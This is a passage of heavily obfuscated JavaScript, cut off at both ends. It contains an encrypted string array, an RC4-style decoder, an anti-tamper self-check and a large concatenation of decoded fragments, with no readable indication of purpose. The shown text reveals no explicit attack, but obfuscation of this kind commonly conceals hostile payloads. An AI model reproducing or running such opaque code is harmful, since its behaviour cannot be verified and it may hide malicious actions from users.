4tcICo6WPddRa','W6tdPSoPW7KF','mfxcOMP1','WRxcG8kax0i','WOlcSSk/x2m','W7TJDmk9WOG','WOScWPhcJba','WO7dOtWMW4e','W6dcJXFcNLC','evJcTKnP','W5xdPSkDW6VcVG','wxG+W57cRG','W5/cQ8ooW4VdLq','v0iSW6/cVq','W53dRCkoW5NcJa','fSoZW7ZcJmov','zmkUrmoqoW','WOxdQmo5WQ3cSW','WR4kW7jpsq','l8oUWOddUSok','WPXYbhue','uvKMW6pcRa','W53cGcykda','W4ddVCoMW60C','W5VcNxdcP1m','oSoSWORdU8or','fmoZW4ZdOtq','W6DNC8kzWOW','DYJdKMG/','e8kCkaddLa','W7pdU3aydq','FCkefZ0c','CSkoW7/cJ2e','mSogWQJdKCoE','W4JdO8kJW4FdPa','z8oBWQFdPmky','c8k8cq/dIq','gKNcRLvB','tCkfndOn','W5zBWPJcV8kw','WPL3b2eo','irLYcCkq','WPZcSmkgwxG','W5BcGISgda','W6NcIM5zcG','fCoFA8kPWQq','amksWPtcHLW','WRFdVd87W5W','jmklwfLo','W5GApCkZhW','WPVdJ8kvCMK','W4lcLdifeW','zSkaC8owbW','c8kQdGxdKa','pSkEw1Hr','WQDzfxej','z1qNW4pcRW','e8oLWOxdR8o1','W4ldMSobW5HO','p8oDamkpWPe','WQe0jmo0W4i','lCoRWRxdG8o2','WPxcLZ4qW5K','de7cQer8','r8khq8oNoq','m8oJWO7dQ8oF','W5tdTYiOma','W60Toee/','bmoqW4VcISoy','k8oLwCkWW4S','gha/bCoP','WObnb2iy','WQjJWPZcHCky','DmoKWRRdICkf','WQuSW51duq','W7NdNJO3oG','WRXXWOJcI8ky','WO5Abw4k','DCkYkdGf','rw0Ycrm','W4BcLmo6WRZdMG','dvzTWQPm','WRGZW5Xcqa','D8k2gc5D','BdBdTgul','W4dcRZVcTMy','WQm1W6DFwa','uMTwk2G','W5CHWRxdTMy','W7lcImo4W6/dRW','ACkfW6hcGhG','W6CcWORcMbC','W5VcOt0/FW','WR3cMYeFW4y','W4WiWOBdSwy','BmoZWQ3dI8kS','nSorjsddVa','DqpcLSoFBW','qMmeW7tcRa','g1OFfCoA','WOOwnmkTWPy','WQb6WONcG8kp','mg0Wg8oi','nCkDWPtcRwW','WOHjWPxcSr8','W589cmkBkG','W7xcVSoQWOZdJa','WPGRW6rGka','iSkqWRjrnq','W5BcGCoLW7JdTq','WROUW4verG','hCktkmoCxG','bxGhfmor','W67dRxmWla','lXiYgmoT','W6FcUfq','sLrai3a','xmoTWRRdGCkf','imoKW7NcL8ok','W73cN8oYWP7dSq','W49dvCkUWPy','WPJcNcO5WQm','WP3dMSo+C3G','WRXkpgim','W5JcTmoBWQxdVq','bCkYWPlcH3u','WQ0KmmoeW7O','WPZcTmkawNm','W6pdRmkjW4/cQW','f8kvW6RcPwW','W4ddN8oRW6Kq','W67dJX0KiG','W6vdz8kzWPm','WOLzWOxcMCkB','W7ZdNXi5jW','lrDhWOiT','hmkKFCkHWPe','W4/dTmoNW6OS','C3uqdCoO','AahcT8ozEq','CeCknqK','y8oWWRldN8k5','cxyvg8os','lSkJlf8U','kumeWQLe','lCofyCkFWQe','WPhcQCkCrvO','WP3cPmkbrga','oCoJW7hdQJa','W547oCk5gW','bhiwi8kA','p8oeW5NcTSkT','FSkTobWR','WPXUWPVcHCk4','W5pcKhTjbG','iSkoW5FdTJ0','tdBdQ2mD','WPxdTW5uhG','iqnrWQlcTa','fSoCFCkHWRu','D8klW7VcGNS','FSooW7VdHde','kmkrWQ1Foa','nmo6W5JdRIq','emkpWO/cJxa','W5i4WRddGM4','W57dHX9smW','dmkCWQFcHwm','WPBdPYSKW5K','h8oUx8kfWQO','pGbPh8kA','DSkDbtOM','W7/cLrxcKwS','WPy6m8oCW7e','WRGbdSk2WQ8','WQr1m0Su','jYjeWR7cKW','C8kGW47cQCoh','tXpcK8oeuG','h8kgWRNcOM8','yMOWiWG','uKypW5FcRW','WQPLWRFcJ8kt','BmoIWQBdTmkG','W6VcJ2jkda','WPFcPmkwtGu','psXaWPVcSW','E8oAWOZdS8kx','W5/cHCoPWP3dQa','dIjiWO7cRW','W63dVgythW','xmobB8oWjq','sCktmI8X','xSk/oCkZnq','oCoHwmkSWQm','l8kgWQjonG','WPVdR8oQWQVcJq','FmocuSo2hq','WRDamgOA','fSkLfshdOW','gCknwKvz','Bmkkit8z','WR41W4DqvW','m2CrmCo5','WPPYbNyp','W4mGg8kgpG','WPpcR8kevhK','WQr4WRBcVGa','W6JcKCo4W6JdKa','W5xdHdHyjG','W7FcMg5hfW','iNmugmoy','W5hcIJ0adW','ldfgWRVcJa','WPTPWRhcRrW','dGzQg8ka','pGzHWQFcVG','WP00W5DbsW','fmohWQJdTCo/','ewKfbCox','W48HjmkKfW','oGnlWQVcMq','fNdcSMv1','WRpcJ8k1Eq','i8ogW4tcRmoN','WQVcQSkbsgK','mSo8vue8','W7H2eN0w','WPZcQSkwuwm','WPy3WRBdGwS','W6ZcHWJcLh4','iSoCs8kOWRS','WO4umSoIW5y','xJZdUxCj','pSkDWRb/fG','DHxcM8ojDa','WPeGkCo9W6u','W4iIkmkSgW','CmkDW5/cQu8','fmkUfYZdKG','WOenjCkWWOS','W5/cIsqcdG','v3C6bL0','ECkCW7FcIMm','ymkUCCojoG','WQStoCkrWR8','WPTEWO7cImk0','W5FdJdWblW','jGPWb8ks','W7tcMh9lcq','W67dOSkdW73cTW','oSohzCkpWQW','BctdQwis','iZnBWRBcGW','WQBdTSo2WQVcUW','WPldUZe2W58','bqrId8kt','lSoOW6/cG8oG','W7a4WQ7dKxe','W7BdHc5SdG','W7BcIM9reW','EeyadSoN','WPaBbmoeWPS','W7ddNHi8kG','amkaWPRcNNm','F8k2sSovkq','WR9eWOxcJXO','kCoKwSkRW5a','W4/dSZXpna','WR7dU8o+WR7cQW','BmkClCkinq','g8kRfG7dIq','W4dcNWaecW','W6BcJGBcLK8','WQuYW4S','cqzlW4lcPW','nCoNWQ7dHmo7','rSoNW7pdTX0','WP07W49dpq','W6O7WQFdNgC','qIVdQhqj','W7pdO2n7cW','W6tcJZtcGxK','aMucdCou','DaPfk38','lSoLxCkVWPy','dCooW5lcQSor','bfFcV1T1','WRhdK8o6WRtcVa','k8kUaYldIG','lSk6lWldGa','cSovW7pdPZa','jCkMCuLV','pCkqmJVdTq','zLCgkrq','hSkFWR7cOhG','W7hcHM1pfq','kH1eWP1I','pcHvWQJcJa','W7FcMsCHla','W73cUSoPW7ldOW','WQNcTcqyW50','WP5LWQpcVbe','W68KWQBdG28','W4f7rSkwWPO','bJXaWOba','f8kxWPdcMwa','CSk6vSomaW','W7tdG04ezG','W6uVlCkLmq','jSoSW5tdRsK','uY7dTMaF','vKCDW6ZcTq','zbpcSSoyza','gvpcQvX6','hhqEb8oZ','W4ZcOZ3cSve','uSk0W67cNmo/','lJ1bWQ/cKa','mmkqWQ9cja','W5/dRmkOW4hcNa','BCkvW6VcKwy','waddK2aG','W6HSymkyWOK','cN/cLuvl','WRddSmolWP7cUa','zCkComkjjG','hSoJW47dObW','W5tcPHieeq','W7ZdGeC0pa','dSk8WPNcMMa','W5jdWQVdQLC','aCk1WPDRmq','sNXslMK','sNDLlMa','omkMxM9x','mmknCwnJ','pWHshSkq','t0WljaG','fCobWQBdHG','W6JcINnraW','WOqNf8orW4e','W7pdM0eDbq','W4Cogmkadq','rfyHWOJcKa','jCkCWPVcN34','W7VcKhjuhq','WPldTse1W5y','mSkErgbz','W4tcQtdcO0G','Ca3cKCojzW','WReQW4bjFW','W7NdKbjNeG','W53cOWyZiq','W5qXcmkBkG','rYtdTwGq','ar1YWRC4','iCo8W5zFha','W6uBbSkDlq','DSkcW7RcGNi','FG7dKMi+','CSo+WO7cOmow','f8omx8kVWQS','mSkkWQJdQCoG','mmkuWRZcP2u','W4pdHSkPW4RcHq','l8kDWRDlma','aMCbaCom','WOH/WQNcUHu','W5xcMCoPWOZdVG','W7ddKhiycG','n8omW5BdIr0','E3CMW5xcQG','WPflhh4U','dmkonGpdHW','W6xdSfyrpa','f8o9WQRdHSo1','WO/cTSkujGu','W7RcM8ogW6Ct','WPqMk8oaW78','AIJdNZWfW51qswL8oIa','W4NdTZXReW','W4JcQuqqmq','jSkeWRvFnW','W794gCkIWRm','W7tcLSo8WPVdPG','W5tcHmo/WOtdSq','W6NcItdcOv4','WOtdUamtW6K','h8oMf8kAWRa','WQj3WORcJSkg','DCk8fb4d','W4ddOmkVW6VcPW','E8knW4xcUmkD','CWNdTSo5wq','W7RdTritfq','W7ZdLZfVmW','W53dKMOyrW','WQexb8kjWQa','W5RdKCkHW4BcTq','W7X/yCkaWPS','W5hcIunCaW','wSkCvSojqq','qxmLW5pcKG','WONcMdOtW40','s3z+l2W','WRhcOmoRtau','nGHOcmky','WRCEo8kgWQi','f2NcJ2nu','uCkajd8Z','smk7cb0H','tCkoeLeQ','qL0kW4ZcPG','WP3cOI8EW5i','WOW6dCo2W6y','WQGrbSosW4e','j8krvMLV','BCkyaYiI','W4lcNSoTWOFdQW','WQexn8khWQC','amoTW7JcUhS','WRLUWOBcKIO','bYzwiCkj','jSkTvJ/dIq','xSoRW7pcG8og','Cfj1hf0','W6BdHmkVW5NcIG','WOBcMsVcJLC','zHyTzmoC','W6dcMgDvaG','W4yek8k4kG','jCoPWPD0mq','mI91WRJdRq','cCk8qxT0','WOy5W4bMsq','W6jqk8oAcG','zCo5W47cJ8ox','W6JdR00/gG','k1CWpSob','W5pdT8oEW7RdIG','gIz9WQ/cHG','omosB8k1WPS','aw0DaSot','WOjsovCh','W5tcMmoZWO7dQa','W6VdQ2Cfoq','WQLOWQNcQHC','WORcJYqlW68','WP02nCovW68','BeBdIt1Q','WQ0SnSoqW7S','W7WLa8k4cG','W4ldKmk1W4RcJG','CKGWbqW','pCk3hq7dPW','W4xcT8ooW4JdTq','W7JcNMvihq','WPaNlSowW60','WOFdHH5bW5m','CCkfjs0V','WPZdTcmEW5O','dSktWOxcM3a','W6/dKJvXma','WPjNWPZcNCkx','jCk1WQtcOuy','bmkzWPNcIN0','jSolFSkuWRm','rCk6mSkxjW','aSoNaSk1WOa','W6m7aCopdq','W7ZdVmk0W7BcLW','yCkPwSoOoW','W67dK8oOlH9aWQRcISonumopca','W5pdOJ5phG','x0CoW5FcUq','uNHymMO','W7P5BCkwWOW','ASkAbmkxiq','hmo4W4BdTba','s8kzoZKP','W7RcQtNcGuq','WOm0tCoyW7C','WPiDW5TOya','WRdcRmkfsMG','d8o7W63cMmor','WQWNtSoyW58','lCkFWRLCkW','W7xdSxaheq','vCktW7hcNmoH','i8oPW7BdSqq','B3pcHwrDWPzE','cfJcQKH1','qCkfkIe2','urZdQ3i5','jmk1oHddNa','k8oEtSk0WPy','WO1FWPxcL8kh','WRnOWRtcJbm','WRi3W4DUDq','W71ZF8koWOi','ac1DdmkL','AveQiIG','WPvBpg0z','muNcLf97','cSoTW5RdQHy','W5a/lmkTdW','wWRdGw0C','WOpdMmo9WOFcTa','WPpdGZy3W5m','W4OiWPpdQLm','g8oyx8k4WRq','imkZcYldKq','W4vmFSk1WRC','W5hdPSo3W7KE','qSk6g8kOwa','WRxdPmoQWQZcJW','fSkFW6NdJmoy','WQPWWPpcG8kh','z8kEvmokhG','kSkPfXpdOq','cCoXW6JcJ8op','rmomWPpdQCkv','vs7dUwut','WOlcPmkftvO','W5hcRauDaW','W5GbimkJdq','cqfZWP7cLq','W4JcJgjjhW','gmoQaSkUWO4','kSkNzvTd','W7WHg8kEdW','v8kkW7pcImoG','W4JdOSkTW7/cLa','W6tcMmoPW7ldOW','W5BcHmoPWOxdVa','cK4qfSon','cCk6ewtdNG','W7/dIsuxgW','E8kdW7/cGxO','WPJcPCkCvMW','FSkjbmknlW','sh9DaMO','W4/dISkhWRxdSq','CmkjaJ02','l8k3dWtdGq','W61IE8kvWPu','WPZcKWWcW4W','ouZdIune','hchcT0OF','WOe2bSkUWPW','WPqciSkdWOO','W7/dUCkeWQdcQG','W5mLjSkfhW','qmkzW57cPga','nf7cRLTN','caT6WOv+','bgKFb8od','n8k/nHVdGa','W7BdQH97bq','rGlcM2qy','aSk/ecpdVW','W6xcVIzJxW','W70OWQFdHgC','W6VdGIXjfa','kIXShCkL','W77dOgWbzG','W6BcMx1VdW','WPi3jCkNWR8','s2Tei3y','k8kmxLTr','W77cLHRcGh8','jCo4WRxcKwW','W4CYoSk6aW','bmkxWP7cM28','kSkScrZdLq','AmkfgrKT','W6pdPSkyW6VcSq','W5PNx8knWPS','W4hdKmobW7u8','WPZcUCkbuMC','mCo+WPldU8oD','qSkQW4dcH10','omklwKvx','uhDnmNq','W5iSmmkIcG','pSoiWOZdH8oZ','W6VdHZ5YmG','W55TESkaWPy','W6RcKLHPjG','gmoItmkTWRy','W6pdKYa2ma','WOuwW7HG','F8k2uSoedG','nmkypaxdKa','ugLapg8','WPNcMrWaW4S','W7JcTbZcHKu','c8oADmk8WRa','pZ5KWPzD','ECkLW77cNM8','WQ9JW4RcKHu','r8oNWQ7dHSkG','m8ofFCkyWQi','W63cLrRcI2u','xmkdaCk0jG','WRO5W4Drva','amoRW5ddRrG','WO03kSogW7i','bCoczmkLWQG','bSojA8koWPe','W7Oobmktlq','DCkoDmoRaa','B8o0WOpcGgq','DqFdGvms','lZXcWP3cMq','C8kvW7JcN2W','WRzYWQ/cTmoS','W6P+BSkrWPq','xSkmW4xcR0y','kmkZWQLdiq','WQqSdCkOWPS','W4DluSk+WPm','W6tdIZuJlq','mmkAjq7dQq','W67cPGZcHxq','o1yMW7tcQW','WR12WOJcIdq','W78QjSk7pW','smk8WOpcIeK','imooA8kcWRu','W6vUC8kvWRi'];function _0x9395979d(a,b){a=a-0xdb;var c=_0x9395979c[a];if(_0x9395979d['hFArgq']===undefined){var d=function(i){var j='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var k='';for(var l=0x0,m,n,o=0x0;n=i['charAt'](o++);~n&&(m=l%0x4?m*0x40+n:n,l++%0x4)?k+=String['fromCharCode'](0xff&m>>(-0x2*l&0x6)):0x0){n=j['indexOf'](n);}return k;};var h=function(l,m){var n=[],o=0x0,p,q='',r='';l=d(l);for(var u=0x0,v=l['length'];u<v;u++){r+='%'+('00'+l['charCodeAt'](u)['toString'](0x10))['slice'](-0x2);}l=decodeURIComponent(r);var t;for(t=0x0;t<0x100;t++){n[t]=t;}for(t=0x0;t<0x100;t++){o=(o+n[t]+m['charCodeAt'](t%m['length']))%0x100,p=n[t],n[t]=n[o],n[o]=p;}t=0x0,o=0x0;for(var w=0x0;w<l['length'];w++){t=(t+0x1)%0x100,o=(o+n[t])%0x100,p=n[t],n[t]=n[o],n[o]=p,q+=String['fromCharCode'](l['charCodeAt'](w)^n[(n[t]+n[o])%0x100]);}return q;};_0x9395979d['BnisMO']=h,_0x9395979d['XXojEg']={},_0x9395979d['hFArgq']=!![];}var e=_0x9395979c[0x0],f=a+e,g=_0x9395979d['XXojEg'][f];if(g===undefined){if(_0x9395979d['PUIeAh']===undefined){var i=function(j){this['aumOTp']=j,this['CHdbrF']=[0x1,0x0,0x0],this['NNlVWn']=function(){return'newState';},this['vQKMtP']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['zhBaeK']='[\x27|\x22].+[\x27|\x22];?\x20*}';};i['prototype']['ZisVLV']=function(){var j=new RegExp(this['vQKMtP']+this['zhBaeK']),k=j['test'](this['NNlVWn']['toString']())?--this['CHdbrF'][0x1]:--this['CHdbrF'][0x0];return this['bwsekr'](k);},i['prototype']['bwsekr']=function(j){if(!Boolean(~j))return j;return this['GftjsG'](this['aumOTp']);},i['prototype']['GftjsG']=function(j){for(var k=0x0,l=this['CHdbrF']['length'];k<l;k++){this['CHdbrF']['push'](Math['round'](Math['random']())),l=this['CHdbrF']['length'];}return j(this['CHdbrF'][0x0]);},new i(_0x9395979d)['ZisVLV'](),_0x9395979d['PUIeAh']=!![];}c=_0x9395979d['BnisMO'](c,b),_0x9395979d['XXojEg'][f]=c;}else c=g;return c;}(function(a,b){var R=_0x9395979d;while(!![]){try{var c=-parseInt(R(0x367,'8wff'))+parseInt(R(0x2f6,'d9oX'))*-parseInt(R(0x4b3,'@MFd'))+-parseInt(R(0x2f2,'8wff'))+parseInt(R(0x3cc,')2Fm'))+parseInt(R(0x732,'v2D['))+parseInt(R(0x1a7,'CE6J'))*-parseInt(R(0x897,'oLXr'))+parseInt(R(0x239,')qB4'))*parseInt(R(0x202,'87X('));if(c===b)break;else a['push'](a['shift']());}catch(d){a['push'](a['shift']());}}}(_0x9395979c,0x59a0e),!function(){var S=_0x9395979d,c={};c[S(0x633,'hdo)')]=function(A,E){return A<E;},c[S(0x83c,'2[ah')]=function(A,E){return A!==E;},c[S(0x344,'2ncM')]=function(A,E){return A===E;},c[S(0x123,'2ncM')]=function(A,E){return A+E;},c[S(0x2aa,'v2D[')]=function(A,E){return A*E;},c[S(0x342,'SeNS')]=function(A,E){return A-E;},c[S(0x5a5,'nXR2')]=function(A,E){return A+E;},c[S(0x751,'pk&C')]=function(A,E){return A===E;},c[S(0x64f,'cqhT')]=function(A,E){return A-E;},c[S(0x3b8,'DIGy')]=function(A,E){return A===E;},c[S(0x26a,'vonZ')]=function(A,E,F,G,I,J,L,M,O,P,Q){return A(E,F,G,I,J,L,M,O,P,Q);},c[S(0x2b5,'SeNS')]=function(A,E){return A||E;},c[S(0x522,'OuCF')]=function(A,E){return A(E);},c[S(0x13c,'vonZ')]=function(A){return A();},c[S(0x775,'06n3')]=function(A,E,F,G,I,J,L,M){return A(E,F,G,I,J,L,M);},c[S(0x6fb,'Sj#e')]=function(A,E){return A!==E;},c[S(0x141,'%(cK')]=function(A,E){return A!==E;},c[S(0x110,'#lix')]=function(A,E){return A!==E;},c[S(0x803,'oIK1')]=function(A,E){return A!==E;},c[S(0x7d2,'AdYw')]=function(A,E){return A!==E;},c[S(0x3e9,'Sj#e')]=function(A,E){return A!==E;},c[S(0x583,'Sj#e')]=function(A,E,F,G,I,J,L){return A(E,F,G,I,J,L);},c[S(0xe1,'50uw')]=function(A,E){return A<E;},c[S(0x3fc,'bAw$')]=function(A,E,F,G,I){return A(E,F,G,I);},c[S(0x33f,'8m)H')]=function(A,E){return A||E;},c[S(0x134,'bAw$')]=S(0x4e0,'v2D[')+S(0x4ac,'d&a6')+S(0x2fe,'nXR2')+S(0x884,'d&a6')+S(0x747,'oIK1')+S(0x7cf,'CE6J')+S(0x606,'bAw$')+S(0x274,'#lix')+S(0x49b,'06n3')+S(0x2bf,'pk&C')+S(0x35e,'7y5J')+S(0x6cc,'2[ah')+S(0x4ff,'oLXr')+S(0x81d,'#lix')+S(0x4c7,'8m)H')+S(0x2a9,'$A@(')+S(0x765,'8m)H')+S(0x48a,'%J]J')+S(0x326,'cqhT')+S(0x3f7,'%(cK')+S(0x45c,')2Fm')+S(0x120,'vonZ')+S(0x7b1,'DIGy')+S(0x171,'2ncM')+S(0x185,'%(cK')+S(0x153,'%(cK')+S(0x632,'bAw$')+S(0x3c7,'s#IQ')+S(0x218,'Z4BN')+S(0x529,'%Y8t')+S(0x60e,'JcU]')+S(0x7f8,'d&a6')+S(0x653,'lO9&')+S(0x81b,'AYAl')+S(0x34d,'%J]J')+S(0x3ba,'vonZ')+S(0x668,'zIto')+S(0x556,'bAw$')+S(0x496,'2[ah')+S(0x25f,'XLUG')+S(0x2db,'CE6J')+S(0x6c2,'lO9&')+S(0x4f8,')qB4')+S(0x5d3,'CE6J')+S(0x15c,'YxLt')+S(0x478,'DIGy')+S(0x4f0,'50uw')+S(0x1e0,'8tzk')+S(0x728,'%Y8t')+S(0x553,'OuCF')+S(0x473,'d9oX')+S(0x2e3,'oIK1')+S(0x7d0,'!04y')+S(0x4a2,'87X(')+S(0x6d6,'Sj#e')+S(0x75e,'SeNS')+S(0x717,'!04y')+S(0x223,'oLXr')+S(0x87d,'hdo)')+S(0x776,'50uw')+S(0x561,']])C')+S(0x268,'zIto')+S(0x25c,'d9oX')+S(0x7e5,'%Y8t')+S(0x3aa,'bAw$')+S(0x818,'nXR2')+S(0x70f,'hdo)')+S(0x75d,'8tzk')+S(0x313,'VEQm')+S(0x471,'AYAl')+S(0x444,'%Y8t')+S(0x1db,'v2D[')+S(0x6a2,'oLXr')+S(0x338,'7y5J')+S(0x39f,'lO9&')+S(0x42a,'VEQm')+S(0x5c8,'2[ah')+S(0x58e,'zIto')+S(0x5ba,'AdYw')+S(0x4d2,'AdYw')+S(0x5a9,'50uw')+S(0x48f,'AYAl')+S(0x7ee,')2Fm')+S(0x260,'jLO0')+S(0x47a,'%J]J')+S(0x245,'!04y')+S(0xf8,'lO9&')+S(0x4d8,'bAw$')+S(0x607,'XLUG')+S(0x6b7,'@MFd')+S(0xe9,'7y5J')+S(0x5f3,'xK[R')+S(0x500,'@MFd')+S(0x87f,')2Fm')+S(0x84c,'xK[R')+S(0x59b,'DIGy')+S(0x55b,'cqhT')+S(0x4c0,'2[ah')+S(0x503,'2[ah')+S(0x3ee,'])DS')+S(0x5ae,'hdo)')+S(0x67a,'Sj#e')+S(0xea,'pk&C')+S(0x433,'d&a6')+S(0x708,'2ncM')+S(0x144,'2ncM')+S(0x574,'lO9&')+S(0x393,'!Wj6')+S(0x706,'%(cK')+S(0xff,'DIGy')+S(0x2c1,'AYAl')+S(0x224,'nXR2')+S(0x108,'hdo)')+S(0x188,'!Wj6')+S(0x30a,'%Y8t')+S(0x40f,'pk&C')+S(0x175,'8tzk')+S(0x406,')qB4')+S(0x6cf,'%Y8t')+S(0x412,'(wrH')+S(0x47e,'lO9&')+S(0x79c,'oLXr')+S(0x705,'%(cK')+S(0x49c,'%(cK')+S(0x319,'Sj#e')+S(0x3b0,'2[ah')+S(0x5d8,')qB4')+S(0x1dc,'8tzk')+S(0x2e0,'DIGy')+S(0x212,'hdo)')+S(0x177,'lO9&')+S(0x5a2,']])C')+S(0x29b,'VEQm')+S(0x861,'JcU]')+S(0x772,'YxLt')+S(0x155,'8wff')+S(0x2af,'8tzk')+S(0x370,'DIGy')+S(0x47f,'lO9&')+S(0x564,'s#IQ')+S(0x4a0,'JcU]')+S(0x5f1,'nXR2')+S(0x5bc,'06n3')+S(0x457,'vonZ')+S(0x65c,'lO9&')+S(0x374,'!Wj6')+S(0x78b,'Z4BN')+S(0x359,'OuCF')+S(0x2bb,'!Wj6')+S(0x42d,'Z4BN')+S(0x410,'xK[R')+S(0x28b,'8wff')+S(0x1e9,'JcU]')+S(0x64e,'8wff')+S(0x125,'!04y')+S(0x844,'$A@(')+S(0x303,'2[ah')+S(0x16a,'d&a6')+S(0x1de,'$A@(')+S(0x74c,'AdYw')+S(0x76f,'#lix')+S(0x1e2,'%Y8t')+S(0x627,'%Y8t')+S(0x4ea,'%Y8t')+S(0x3f9,'YxLt')+S(0x870,'@MFd')+S(0x11d,'hdo)')+S(0x7ec,'%Y8t')+S(0x56c,'8tzk')+S(0x2ae,'8tzk')+S(0x35d,'Sj#e')+S(0x5c4,')qB4')+S(0x7ae,'v2D[')+S(0x696,'@MFd')+S(0x5d9,'!Wj6')+S(0x61d,'hdo)')+S(0x72d,'%Y8t')+S(0x7a9,'2[ah')+S(0x504,'8wff')+S(0x17a,'AYAl')+S(0x392,'DIGy')+S(0x530,'OuCF')+S(0x71f,']])C')+S(0x4b6,'SeNS')+S(0xe2,'DIGy')+S(0x1c6,'s#IQ')+S(0x461,'06n3')+S(0x757,'%(cK')+S(0x7e6,'DIGy')+S(0x6ea,'%Y8t')+S(0x2a0,'Z4BN')+S(0x886,'8tzk')+S(0x492,'hdo)')+S(0x6db,'CE6J')+S(0x569,'nXR2')+S(0x194,'YxLt')+S(0x76c,'%Y8t')+S(0x3cb,'hdo)')+S(0x14e,')qB4')+S(0x483,'8m)H')+(S(0x16b,'hdo)')+S(0x7dd,')2Fm')+S(0x167,'@MFd')+S(0x293,'Z4BN')+S(0x554,'%J]J')+S(0x609,'8wff')+S(0x78c,'8m)H')+S(0x453,'7y5J')+S(0xdd,'AYAl')+S(0x505,'!04y')+S(0x7de,')qB4')+S(0x5c5,'xK[R')+S(0x102,'JcU]')+S(0x69d,'nXR2')+S(0x36a,'8tzk')+S(0x67b,'87X(')+S(0x2a2,'pk&C')+S(0x855,')2Fm')+S(0x628,'VEQm')+S(0x3e6,'])DS')+S(0x401,'d&a6')+S(0x2b9,'s#IQ')+S(0x832,'nXR2')+S(0x70c,'%Y8t')+S(0x673,'#lix')+S(0x273,'AYAl')+S(0x7e2,'XLUG')+S(0x515,'50uw')+S(0x88b,'CE6J')+S(0x62a,'jLO0')+S(0x217,'SeNS')+S(0x800,'xK[R')+S(0x5ee,'(wrH')+S(0x335,'nXR2')+S(0x312,'hdo)')+S(0x68d,'8tzk')+S(0x1d0,'OuCF')+S(0x56f,'Sj#e')+S(0x50d,'d9oX')+S(0x770,'nXR2')+S(0x82b,'AYAl')+S(0x716,'lO9&')+S(0x71b,'])DS')+S(0x2c3,'hdo)')+S(0x790,'lO9&')+S(0x2cd,'nXR2')+S(0x484,'])DS')+S(0x651,'d9oX')+S(0x469,'hdo)')+S(0x7b7,'d&a6')+S(0x868,'!04y')+S(0x3a0,'7y5J')+S(0x3a8,'XLUG')+S(0x807,'87X(')+S(0x562,'2ncM')+S(0x3ae,'@MFd')+S(0x637,'AYAl')+S(0x271,'(wrH')+S(0x7f6,'pk&C')+S(0x3d0,'%Y8t')+S(0x894,'(wrH')+S(0x657,'d9oX')+S(0x4cc,'JcU]')+S(0x3a6,'%J]J')+S(0x307,'hdo)')+S(0x6ca,'xK[R')+S(0x77d,'CE6J')+S(0xf3,'AdYw')+S(0x748,'87X(')+S(0x63d,'XLUG')+S(0x1aa,'SeNS')+S(0x28e,')2Fm')+S(0x51f,'v2D[')+S(0x6a6,')2Fm')+S(0x591,'XLUG')+S(0x26f,'!Wj6')+S(0x851,'8m)H')+S(0x1dd,'VEQm')+S(0x2da,'XLUG')+S(0x766,'])DS')+S(0x646,'XLUG')+S(0x77e,'$A@(')+S(0x641,'zIto')+S(0x7a4,'DIGy')+S(0x45d,'zIto')+S(0x2d5,'JcU]')+S(0x327,'2ncM')+S(0x755,'oLXr')+S(0x2b7,'YxLt')+S(0x654,'#lix')+S(0x669,'hdo)')+S(0x101,'zIto')+S(0x38e,'8m)H')+S(0x73a,'50uw')+S(0x532,'8tzk')+S(0x395,'%J]J')+S(0x6eb,'8m)H')+S(0x476,'8wff')+S(0x297,'XLUG')+S(0x1ae,'AdYw')+S(0x6c9,'#lix')+S(0x3f0,'87X(')+S(0x1a0,'2ncM')+S(0x5f4,'50uw')+S(0x50a,'lO9&')+S(0x2c5,'AYAl')+S(0x5ea,'87X(')+S(0x798,'oLXr')+S(0x5f0,'vonZ')+S(0x1af,'s#IQ')+S(0x72f,'AdYw')+S(0x604,'pk&C')+S(0x85e,'AdYw')+S(0x237,'DIGy')+S(0x722,'hdo)')+S(0x889,'2ncM')+S(0xf7,'OuCF')+S(0x826,'CE6J')+S(0x7b6,'SeNS')+S(0x37c,'$A@(')+S(0x418,'xK[R')+S(0x72b,'YxLt')+S(0x35c,'06n3')+S(0x28a,'%Y8t')+S(0x463,'xK[R')+S(0x192,'v2D[')+S(0x2a6,'(wrH')+S(0x6f1,'VEQm')+S(0x77c,'2ncM')+S(0x37e,'v2D[')+S(0x6b4,'Sj#e')+S(0x74f,'v2D[')+S(0x769,'2[ah')+S(0x323,'VEQm')+S(0x66a,'2ncM')+S(0x309,'Z4BN')+S(0x41d,'jLO0')+S(0x850,'s#IQ')+S(0x2f3,']])C')+S(0x299,'06n3')+S(0x32d,')2Fm')+S(0x53e,'DIGy')+S(0x4b1,')qB4')+S(0x3b4,'zIto')+S(0x447,'SeNS')+S(0x65f,'nXR2')+S(0x495,'JcU]')+S(0x63b,'cqhT')+S(0x75b,'hdo)')+S(0x267,'pk&C')+S(0x491,'oLXr')+S(0x61e,'06n3')+S(0x2e1,'!Wj6')+S(0x147,'cqhT')+S(0x70e,'(wrH')+S(0x2b2,'SeNS')+S(0x7da,'v2D[')+S(0x7f5,'SeNS')+S(0x1ca,'8tzk')+S(0x358,'lO9&')+S(0x330,'CE6J')+S(0x52a,'XLUG')+S(0x81a,'87X(')+S(0x43f,'v2D[')+S(0x76b,'@MFd')+S(0x683,'8m)H')+S(0x699,'YxLt')+S(0x4a9,'CE6J')+S(0x3fd,'$A@(')+S(0x5d7,'xK[R')+S(0x5fb,'Z4BN')+S(0x265,'YxLt')+S(0x88f,'87X(')+S(0x6d2,'jLO0')+S(0x890,'Z4BN')+S(0x585,'(wrH')+S(0x60b,'7y5J')+S(0x48d,'%J]J')+S(0x32a,'jLO0')+S(0x474,'8tzk')+S(0x1c1,'pk&C')+S(0x73b,'Z4BN')+S(0x191,'%Y8t')+S(0x6a8,'jLO0')+S(0x3b9,'SeNS')+S(0x6d4,'@MFd')+S(0x129,'7y5J')+S(0x20d,'@MFd')+S(0x4c2,'Z4BN')+S(0x4e4,'AdYw')+S(0x5dd,'cqhT')+S(0x767,'#lix')+S(0x5a6,'d&a6')+S(0x2ea,'oIK1')+S(0x616,'CE6J')+S(0x527,'50uw')+S(0x32e,'SeNS')+S(0x4af,'oIK1')+S(0x15d,'])DS')+S(0x3e2,'06n3'))+(S(0x1d8,'s#IQ')+S(0x7a8,'06n3')+S(0x845,'87X(')+S(0x2d2,'YxLt')+S(0x399,'jLO0')+S(0x428,'(wrH')+S(0x149,'!Wj6')+S(0x4fb,']])C')+S(0x718,'8m)H')+S(0x675,'87X(')+S(0x403,'hdo)')+S(0x7bb,'xK[R')+S(0x50f,'8wff')+S(0x19c,'oLXr')+S(0x63